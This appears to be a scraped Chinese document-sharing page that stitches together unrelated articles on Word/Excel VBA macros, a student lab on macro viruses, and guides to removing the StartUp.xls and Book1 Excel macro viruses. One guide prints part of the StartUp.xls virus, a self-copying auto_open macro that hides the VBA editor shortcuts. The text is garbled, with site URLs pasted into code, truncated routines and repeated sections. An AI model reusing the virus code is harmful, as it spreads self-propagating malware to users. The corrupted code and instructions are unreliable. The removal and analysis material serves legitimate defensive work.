

Sub 自动编号改为手动编号()
ActiveDocument.Content.ListFormat.ConvertNumbersToText
End Sub
Sub 批量去除域()
ActiveDocument.Content.Fields.Unlink
End Sub
Sub CenterPara()
'绝对居中(中国式居中)
With Selection.ParagraphFormat
.CharacterUnitFirstLineIndent = 0
.FirstLineIndent = 0
.CharacterUnitLeftIndent = 0
.LeftIndent = 0
.CharacterUnitRightIndent = 0
.RightIndent = 0
.Alignment = wdAlignParagraphCenter
End With
End Sub
Sub 选中所有的表格()
Dim tempTable As Table
Application.ScreenUpdating = False
If ActiveDocument.ProtectionType = wdAllowOnlyFormFields Then MsgBox "文档已保护+填写窗体,此时不能选中多个表格"
Exit Sub
End If
ActiveDocument.DeleteAllEditableRanges wdEditorEveryone
For Each tempTable In ActiveDocument.Tables
tempTable.Range.Editors.Add wdEditorEveryone Next
ActiveDocument.SelectAllEditableRanges wdEditorEveryone
ActiveDocument.DeleteAllEditableRanges wdEditorEveryone
Application.ScreenUpdating = True
End Sub
Sub 文本反选()
'对常规文本进行反选
Dim myRange As Range, oEditor As Editor
On Error Resume Next
If Application.Version < 11 Then
MsgBox "版本过低!"
Exit Sub
End If
If ActiveDocument.Range(ActiveDocument.Range.End - 1, _ ActiveDocument.Range.End).Font.Hidden = True Then MsgBox "文档最后的段落标记不能设置为隐藏文字" Exit Sub
End If
If ActiveDocument.Range.Font.Hidden <> False Then MsgBox "此文档有隐藏文字"
Exit Sub
End If
If ActiveDocument.ProtectionType <> wdNoProtection Then MsgBox "文档处于保护状态"
Exit Sub
End If
If Selection.Type <> wdSelectionNormal Then
MsgBox "所选内容为非常规文本"
Exit Sub
End If
Application.ScreenUpdating = False
With ActiveDocument
.Range.Font.Hidden = False
.DeleteAllEditableRanges (wdEditorEveryone)
Application.ScreenUpdating = False
.ActiveWindow.View.ShowHiddenText = True
.Content.Editors.Add wdEditorEveryone
Selection.Font.Hidden = True
GN: Set myRange = .Content
With myRange.Find
.ClearFormatting
.Font.Hidden = True
Do While .Execute = True
myRange.Select
myRange.Editors(wdEditorEveryone).Delete
myRange.Font.Hidden = False
GoTo GN
Loop
End With
.ActiveWindow.View.ShadeEditableRanges = False
.SelectAllEditableRanges (wdEditorEveryone)
.DeleteAllEditableRanges (wdEditorEveryone)
End With
Application.ScreenUpdating = True
End Sub
清除宏病毒,名字是:StartUp.xls方法 --大白菜 文中图片都很小,看不清楚,可以用以下快捷方式:按住ctrl 向上滚动鼠标滑轮可以放大word,就可以看清楚图片了 病毒样本如下:(下面是宏病毒代码,电脑知识欠缺的,千万被乱动哦,小心弄巧成拙) Vba代码 =================宏病毒代码复制从下一行开始================= Sub auto_open() On Error Resume Next If ThisWorkbook.Path <> Application.StartupPath And Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then Application.ScreenUpdating = False ThisWorkbook.Sheets("StartUp").Copy ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls") n$ = https://www.doczj.com/doc/1610125467.html, ActiveWindow.Visible = False Workbooks("StartUp.xls").Save Workbooks(n$).Close (False) End If Application.OnSheetActivate = "StartUp.xls!cop" Application.OnKey "%{F11}", "StartUp.xls!escape" Application.OnKey "%{F8}", "StartUp.xls!escape" End Sub Sub cop() On Error Resume Next If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then Application.ScreenUpdating = False n$ = https://www.doczj.com/doc/1610125467.html,
Word自动宏应用简明攻略 在你使用Word编辑文档时,如果你希望让Word自动完成某些操作,可以使用Word提供的自动化工具——Word宏。比如,在一段时间内,你可能需要使用Word多次编辑同一篇文章,你可能希望一经启动Word就自动打开该篇文档。而且再次打开该文档时,非常希望Word能够自动将插入点移动到上次关闭该文档时插入点所在的位置。这时,你尽管请Word 自动宏来帮忙好了。 了解Word宏 如果需要在Word中反复进行某项工作,那就可以利用宏来自动完成这项工作。在Word 中,宏是一系列组合在一起的Word命令和指令,它们形成了一个命令,以实现任务执行的自动化。你可以创建并执行宏(宏实际上就是一条自定义的命令),以替代人工进行的一系列费时而单调的重复性Word操作,自动完成所需任务。 在默认情况下,Word将宏存储在Normal模板内,这样每个Word文档都可以使用它。如果需在单个文档中使用宏,则可以将宏存储在该文档中。 Word提供的自动宏 在创建宏时,通过为一个宏赋予某个特殊的名称,就可以在执行某项操作(如启动Word 或打开一个文档)时自动运行它, Word提供的自动宏及其运行条件见 表1。与其他宏一样,自动宏也可以保存于Normal模板、其他模板或文档之中。但是要让自动宏自动运行,则它必须位于活动文档的Normal模板中,或活动文档选用的模板中。AutoExec宏是个例外,它只有存储于Normal模板、通过“模板和加载项”对话框全局加载的模板、或由“Startup”文件夹指定的文件夹中的全局模板中,才可自动运行。在命名冲突的情况下(多个自动宏名相同),Word将运行上下文中最近的自动宏。 表1
实验五宏病毒分析及清除实验 姓名:xxx 学号:xxxxxxxx 日期:2014年4月26日 专业:计算机科学与技术 一、实验目的 ?了解“宏病毒”机理; ?掌握清除宏病毒的方法; ?掌握采用“宏”和脚本语言进行编程的技术。 二、实验环境 ?Windows2003操作系统; ?Office Word2003字处理软件。 三、实验内容 1.软件设置 关闭杀毒软件;打开Word字处理软件,在工具“宏”的“安全性”中,将“安全级”设置为低,在“可靠发行商”选项卡中,选择信任任何所有安装的加载项和模板,选择“信任visual basic项目的访问”。 注意:为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。 2.自我复制功能演示 打开一个word文档,然后按Alt+F11调用宏编写窗口(工具“宏”“Visual Basic宏编辑器”),在左侧的“project—>Microsoft Word”对象“ThisDocument”中输入以下代码(Macro-1),保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。 完整代码如下:
Sub 自动编号改为手动编号() ActiveDocument.Content.ListFormat.ConvertNumbersToText End Sub Sub 批量去除域() ActiveDocument.Content.Fields.Unlink End Sub Sub CenterPara() '绝对居中(中国式居中) With Selection.ParagraphFormat .CharacterUnitFirstLineIndent = 0 .FirstLineIndent = 0 .CharacterUnitLeftIndent = 0 .LeftIndent = 0 .CharacterUnitRightIndent = 0 .RightIndent = 0 .Alignment = wdAlignParagraphCenter End With End Sub Sub 选中所有的表格() Dim tempTable As Table Application.ScreenUpdating = False If ActiveDocument.ProtectionType = wdAllowOnlyFormFields Then MsgBox "文档已保护+填写窗体,此时不能选中多个表格" Exit Sub End If ActiveDocument.DeleteAllEditableRanges wdEditorEveryone For Each tempTable In ActiveDocument.Tables tempTable.Range.Editors.Add wdEditorEveryone Next ActiveDocument.SelectAllEditableRanges wdEditorEveryone ActiveDocument.DeleteAllEditableRanges wdEditorEveryone Application.ScreenUpdating = True End Sub Sub 文本反选() '对常规文本进行反选 Dim myRange As Range, oEditor As Editor On Error Resume Next If Application.Version < 11 Then MsgBox "版本过低!"
办公室OFFICE宏病毒彻底清除方法最近办公室OFFICE宏病毒泛滥了,整个文件服务器上到处都是宏病毒,搞的办公室大家的电脑上都中了宏病毒,很是苦恼。相信有很多同仁也深有同感! 前期,杀毒软件360安全卫士、360杀毒、金山毒霸、宏病毒专杀都试了,百般无奈,自己查询了些资料,想出来一条好办法。 治病还是找根源,office宏病毒依赖于VBA插件,VBA百科:Visual Basic forApplications (VBA)是一种Visual Basic的一种宏语言,主要能用来扩展Windows 的应用程式功能,特别是Microsoft Office 软件。也可说是一种应用程式视觉化的Basic Scrip t 1994年发行的Excel 5.0版本中,即具备了VBA的宏功能。 所以我们在OFFCIE2OO安装文件中去掉VBA插件支持即可。 具体操作方法: 1 .打开开始——设置——控制面板,找到添加和删除程序,双击打开。 2.在添加和删除程序界面里,选择更改和删除程序,在程序目录中找到Microsoft office Professional Edition 2003 ,点击更改。 3?在弹出的OFFICE安装界面里,选择添加和删除功能,点击下一步。 4. 在复选框选择应用程序的高级自定义前面打勾。点击下一步。 5. 找到OFFICE共享功能。点+号展开详细子项。找到Visual Basic forApplications,点击前面▼,选择 X 不安装即可。 6. 点击更新,等待OFFICE S新完成,提示Microsoft office 2003已被成功的更新。点击确定就OK了。
令人心烦的excel宏病毒终于清除了!我如释重负地吁了口气,脑子一下子轻松了许多。你可能不知道,为了清除这个excel宏病毒,几天来,搞得我头昏脑胀。 大约两三个星期前,同事罗某告诉我,下面报上来的excel表,打开后出现了奇怪的现象:会自动打开一个book1的电子表格。他让我帮忙解决一下。我初步判断是宏病毒,默认打开的book1可能是excel的模板。我先“另存为”文件,找到book1的位置,删掉。同时把excel的宏安全性设置为高,禁止运行来历不明的宏,问题即解决了。 恰巧到下面去检查工作,某单位反映,电脑中病毒了,所以没有及时交表格。一问情况,与罗某讲的情况一样。我主动表示去“搞搞看”。但是情况并非如我猜想的那样。情况是:如果将宏的安全性设为非常高,禁用宏,会弹出一个警告:“出现了一个不能被禁止、又无法签署的Microsoft Excel 4.0 宏”,该表打不开;如果要打开这个表,必须降低excel宏安全性等级,将它设为中或低,即运行宏病毒,但又多出了一个book1表。即使将book1删除,仍然不行。面对这个新病毒,当时我不知该怎么办。 没过两天,罗某又来找我,说又出现了一种现象。我去看了,正与上次在下面检查时看到了excel 4.0 宏病毒一模一样。而且,下面有几个单位都说出现了宏病毒,上报来的表格中都有上面讲的问题。而且办公室有三台电脑都感染了excel 4.0 宏病毒。这么多的电脑感染了,引起了我的兴趣。
以前,我的电脑也多次中过病毒。我一般的做法就是上网查找 资料,把几篇文章介绍的方法结合起来,多试几次,几乎都能解决。可是这一次,情况完全不同。上网查了多次,讲宏病毒的文章特别多,但是介绍杀除方法的极少,而专门针对Microsoft Excel 4.0 宏病毒的只有一两篇提问的贴子,所介绍的方法就两样,一是在Excel 2003中禁止宏,二是用杀毒软件。第一种禁止是不行的,第二种杀毒软件我用了小红伞、360安全卫士,没查出病毒。 除此之外,还有一种临时救急的方法是:打开病毒表格,复制,再新建一个表格,选择性粘贴,只选值,最后保存。这个办法虽然行,但是面对那么多有宏病毒的表格,一个一个打开、复制、选择 性粘贴是不现实的。怎么办呢? 接下来,我的思路是选择一种不支持excel宏的电子表格软件,这 样也许就把宏病毒过滤了。我试验过的软件有:wps office 2003 到最新的2010版,Ashampoo Office 2010,OpenOffice 3.2,永中Office 2009。它们都提示发现了宏,有的说不支持,有的说可以禁用,重新保存后宏病毒仍然存在,要么再打开时软件死机。 但是试验中发现微软Office 2007 / 2010 Beta 可以打开表格,只是在菜单栏提示“禁止了宏”,不影响操作。然而,现在基层单 位的电脑配置都比较低,安装不了Office 2007 / 2010 Beta,再说Office 2007 / 2010 Beta的菜单怪怪的,很多人不习惯。最重要的是,这并没有从根本上解决问题,宏病毒依然在表格文件里。 有个单位的人对我说,他们请来了电脑公司人员,几个小青年,把
Word中宏的基本操作 经常有人说:不掌握宏的应用,就不能叫做精通MS Office。什么是宏呢? 宏是一系列Word命令和指令,这些命令和指令组合在一起,可以形成一个单独的命令,以实现任务执行的自动化。本文以Word 2003为例介绍宏的一些基本操作。 1.建立宏执行“工具→宏→Visual Basic编辑器”命令,进入“Visual Basic编辑”窗口(图1),在左侧“工程资源管理器”窗口中,选中“Normal”选项或“Project”选项,执行“插入→模块”命令,插入一个模块(如“模块1”),双击“模块1”在窗口右边展开“模块1(代码)”编辑窗口(图1),按下述格式输入宏代码:图1 Sub 宏名称 宏代码End Sub 输入完成后,关闭窗口返回即可。 提示:①可以通过执行“工具→宏→录制新宏”命令,然后取名录制建立宏。不过,这样录制出来的宏,通常含有大量的多余宏代码。 ②如果“工程资源管理器”窗口没有展开,请执行“视图→工程资源管理器”命令将它展开。 ③选中“Normal”选项(在Excel中对应的是“VBAProject(PERSONAL.xls)”选项)建立的宏,对所有的文档有效;选中“Project”选项(在Excel中对应的是“VBAProject(工作簿名称)”选项)建立的宏,仅对相应的文档有效。④“宏名称”可以自己随意确定(支持汉字)。 2.运行宏执行“工具→宏→宏”命令(或者按“Alt+F8”组合键),打开“宏”对话框,双击需要运行的宏即可。 提示:①要使宏运行,需要将宏的安全性设置为“低”:执行“工具→宏→安全性”命令,打开“安全性”对话框,选中“低”选项后,按“确定”返回即可。 ②利用“宏”对话框右侧的相关按钮,可以快速实现对宏的编辑、创建、删除等操作。 3.建立宏按钮如果你经常要运行某个宏,我们可以在工具栏上为相应的宏建立一个按钮。 ①执行“工具→自定义”命令,打开“自定义”对话框(图2)。图2 ②切换到“命令”标签下,在“类别”下面选中“宏”选项,然后将右边“命令”区中相应的宏拖到工具栏上。提示:在Excel中,可以将“自定义按钮”选项拖到工具栏中合适的位置。 ③单击“更改所选内容”按钮,在随后弹出的快捷菜单的“命令”后面的方框中输入一个便于理解的名称,同时选中菜单中的“总是只用文字”选项。提示:在Excel中,要增加一步操作:选中拖到工具栏上的“自定义按钮”(此时已改名),右击鼠标,在随后弹出的快捷菜单中,选“指定宏”选项,打开“指定宏”对话框(类似“宏”对话框),选中相应的宏,按“确定”返回。 ④关闭“自定义”对话框。以后需要运行该宏时,只要单击刚才建立的按钮就行了
Excel宏病毒(BOOK1病毒)处理方法 症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。 传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。 处理步骤: 1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀; 2然后将病毒源进删除: 在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。 查毒方式: 主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。 StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls 文件
StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。) 第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
Word宏应用实例 一、宏的录制 在这里举一实例。例如,在Word97中,要插入字符,则往往要到符号框中查找半天。对于一些常用的符号,如“¥”,便可以使用宏来使工作简化。 1.单击“工具”选单中“宏”子选单,再单击“录制新宏”选项。 2.给宏取名为“Yuan”,再单击“键盘”。 3.在弹出的对话框中指定快捷键,可指定为“Ctrl+Y”,再关闭该对话框回到“录制宏”对话框。单击“确定”按钮启动记录器。 4.运行“插入”选单中的“符号”子选单,从弹出的“符号”框中选择“¥”,插入后再关闭。另外,也可以指定到工具栏,从弹出的“自定义”对话框中的“命令”栏中把“Normal.NewMacro1.Yuan”拖放到工具栏中。 5.单击“停止录制”工具栏中的“停止录制”按钮。 6.单击“工具”选单中“宏”子选单,再单击“宏”命令。 7.选择第二步中的宏名称,再单击“编辑”按钮。 这时我们可以从中看到以下代码: Sub Yuan() Selection.InsertSymbol Font:=″楷体—GB2312″,CharacterNumber:=-27,Unicode:=True End Sub 以后,当你需要插入字符“¥”时,只需按下快捷键“Ctrl+Y”,或者是在工具栏点击“Normal.NewMacrol.Yuan”便可以了。 二、宏的编辑 宏录制器将以上宏操作翻译为Visual Basic代码。但是,录制宏时会受到一些限制。许多复杂的宏,例如,要用到循环语句,便无法录制。为了提高录制的宏的功能,就可能需要修改录制到模块中的代码。 具体操作为:单击“工具”选单中“宏”子选单,再单击“宏”命令。选择第二步中的宏名称,再单击“编辑”按钮。
word中使用宏命令速排版的方法 一、首先录制宏命令 1、打开一个WORD文档,文档中如果有文字,可使下面的过程看到效果。 2、执行录制宏命令:选择菜单\工具\宏\录制宏命令,在打开的对话框中,填上:宏名框中填上表示该宏命令的作用,例如:去掉多余的空格,去掉多余的空行,去掉多余的手工换行符,去掉多余的段落标记符,排版字体为宋体字号为四号颜色为黑色等等。点对话框中的确定按钮。 3、全选所有文字:按CTRL+A, 或者按下鼠标左键不松手,从文件首行拖到最后一行,或者选择:菜单\编辑\全选。 4、执行排版: 去掉全部多余的空格:选择菜单\编辑\替换\在查找框中按一个空格,在替换框中不加任何符号,点全部替换按钮两次。 去掉多余的手工换行符:选择菜单\编辑\替换\在查找框中填上手工换行符,方法是按CTRL+6,再字母L,或者点按钮高级选项,展开后,点特殊字符按钮,在其中点手动换行符.在替换框中填上段落标记,方法是按CTRL+6,再按字母P,或者点按钮高级选项,展开后,点特殊字符按钮,在其中点段落标记.再按确定按钮两次. 去掉多余的段落标记:选择菜单\编辑\替换\在查找框中填上两个段落标记,方法是按CTRL+6,再字母P,连续两次,出现^P^P,,或者点按钮高级选项,展开后,点特殊字符按钮,在其中点段落标记两次.在替换框中填上段落标记,方法是按 CTRL+6,再按字母P,或者点按钮高级选项,展开后,点特殊字符按钮,在其中点段落标记.再按确定按钮两次. 更换字体:在快捷菜单栏中,点字体对话框,例如:宋体. 更换字号:在快捷菜单栏中,点字号对话框,例如;四号字. 更换字的颜色:在快捷菜单栏中,点字体颜色,在打开的颜色选择对话框中,点选合适的颜色,也可用菜单\格式\字体,在对话框中,把所有的这些项,全部一次更换好. 更换段落间距等:打开菜单\格式\段落\在对话框中,将常规、缩进、间距设置好,再按确定,一般情况如下图设置。
怎样查杀Excel宏病毒“Starup”、“results” 最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒) 大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了! 大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图: 大家检查自己是否中毒的方法3:存盘是出现以下提示: 手动删除病毒方法一: 1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。例如win7 中的位置: C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下) 2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。 【大家也可参考百度指导方案:https://www.doczj.com/doc/1610125467.html,/question/408814883.html】使用专杀工具删除、防治病毒方法二: 宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7) 推荐使用! 下载介绍页面:https://www.doczj.com/doc/1610125467.html,/thread-22450603-1-1.html
竭诚为您提供优质文档/双击可除 word,宏批处理表格 篇一:如何使用word和excel中的宏 如何使用word和excel中的宏 既然你能够通过使用宏来节省时间,为什么还要在word 或者excel中使用那些烦琐重复的操作呢?我们来告诉您如何通过自动完成相同功能来节省时间。 既然计算机被认为能够帮助节省时间,让我们的生活更加轻松,而似乎我们总是在使用电脑重复做相同的工作——可能是为邮件签名,修改一个word文档的格式还是在电子表格对单元格进行排列。 解决的办法是让你的计算机在你输入一个命令后,就能够自动完成一系列的工作,这就需要你创建一个宏。宏能够帮助你让计算机完成你想它能够自动完成的工作,并且极大地节省你的时间。 好消息是通过使用工具,在word和excel以及其他一些软件中,创建宏是非常简单的。 使用自动图文集功能 任何一个使用过word都非常熟悉在你输入文字时,软
件偶尔会给出的提示,它们通常是一个词或者一个词组出现在鼠标指针的上方。这是“自动文本”功能,它是最简单而且最经常使用的一个便捷的宏,它已经存在于office软件 之中,它能够在你开始输入一个长单词或者词组的时候就进行识别,并且帮助你完成单词剩下的部分。 你所要做的只是在提示出现之后,按回车键就能够完成这个词组。很多常见的词组已经存在于“autotext”列表中,比如“dearsirormadam(亲爱的先生或女士)”或者“bestwishes(致以问候)”。如果你发现自己经常使用某些同样的词组或者文本,你可能会想添加一些自己的词组,这也非常简单。 你可以进入“插入菜单”,选择“自动图文集”,然后在子菜单中选择“自动更正”,在弹出窗口选择“自动图文集”,在输入框中输入你想要添加的文本,然后按“添加”按钮。下一次当你开始写这个词的时候,word就会自动帮你完成它。 使用“自动更正”功能 word还能够在你输入的时候帮助你检查拼写和语法。当程序发现某一个词它认为拼写有问题的时候,它会在这个词的下方用红色的波浪线进行标示。用绿色的波浪线将它认为有语法错误的部分标示出来。 如果word没有使用这种方式将拼写错误标示出来,你 可以在“选项”菜单中将这一功能激活。单击“工具”菜单,
通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。 一、移除EXCEL表中宏病毒代码的模块 在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。 二、删除EXCEL表中宏病毒代码 虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双 击”ThisWorkbook”后,发现依然有宏病毒代码。 将这些代码清除掉,并保存关闭退出EXCEL表。 三、让隐含的4.0宏表函数现身 当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。下面介绍如何让其现身: 1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块: 2.将如下代码复制到模块中: Sub DisplayNames() Sheets(1).Visible = xlSheetVisible Dim Na As Name For Each Na In https://www.doczj.com/doc/1610125467.html,s Na.Visible = True
Next End Sub 说明: (1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。 (2)剩下的一段代码表示将包含宏表函数的名称显示出来 然后点“运行”按钮运行宏代码,如下图: 3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下: 4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。 5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。 以上操作完成后,保存关闭EXCEL表格,下次再打开就再也不会提示存在宏了。 说明:以上操作及截图是在EXCEL2010下的,EXCEL2003的原理及方法是一样的,只是在执行第三步第3点调出名称管理器时的位置不一样。在(插入→名称→定义)中。
Office Word 宏运用15例 2011年5月15日星期日siqin。hou@gmail。com http://www。qdnbp。com/zhanghui/Blogs/office/201002/20100205201330。Html 宏是什么?VBA是什么? 在微软的Office帮助文档里关于宏、VBA是这样定义的: 宏:可用于自动执行任务的一项或一组操作。Visual Basic 编辑器:一种环境,用于编写新的Visual Basic for Applications 代码和过程,并编辑已有的代码和过程。Visual Basic 编辑器包括完整的调试工具集,用于查找代码中的语法、运行时和逻辑问题。具体的讲以Word 2003为例: 在文档编辑过程中,经常有某项工作要多次重复,这时可以利用Word 的宏功能来使其自动执行,以提高效率。宏将一系列的Word 命令和指令组合在一起,形成一个命令,以实现任务执行的自动化。用户可以创建并执行一个宏,以替代人工进行一系列费时而重复的Word 操作。宏可以完成以下一些工作: ?加速日常编辑和格式设置。 ?组合多个命令。 ?使对话框中的选项更易于访问。 ?使一系列复杂的任务自动执行。 Word 提供了两种创建宏的方法:宏录制器和Visual Basic 编辑器。宏录制器可帮助用户快速创建宏。用户可以在Visual Basic 编辑器中打开已录制的宏,修改其中的指令。也可以直接用Visual Basic 编辑器创建新宏,这时可以输入一些无法录制的指令。 启动宏录制器,并进行一系列操作,即可在Word 中录制宏。可以将一些经常使用的宏指定到工具栏、菜单或快捷键中,以后运行宏就可以直接单击工具栏按钮或菜单项,或按快捷键,不必使用宏对话框。 录制宏时,可单击工具栏按钮和菜单选项。但是,宏录制器不能录制文档窗口中的鼠标运动,如果要移动插入点、选定文本,滚动文档,必须用键盘录制这些操作。 那么我们在哪里去找宏和VBA呢?下面是Word 2003中宏和VBA的位置:
StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件 StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。)第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
Word宏命令集 1、Word宏实现删除Word文档中的所有超链接,打开Word的菜单工具->宏->Visual Basic 编辑器,或直接按快捷键Alt+F11,打开Visual Basic 编辑器,“插入”-“模块”。 代码: Sub RemoveHyperlinks() Dim oField As Field For Each oField In ActiveDocument.Fields If oField.Type = wdFieldHyperlink Then oField.Unlink End If Next Set oField = Nothing End Sub 2、Word中的图片批量统一大小及同比例缩放 有些时候,我们用Word来做一些图文混排的文档,需要正规的样式,例如图片大小一致。下面的方法就是告诉我们如何来实现很多的图片统一大小,“插入”-“模块”。 代码: Sub setpicsize() '设置图片大小 Dim n '图片个数 On Error Resume Next '忽略错误 ActiveDocument.InlineShapes(n).Height = 400 '设置图片高度为400px ActiveDocument.InlineShapes(n).Width = 300 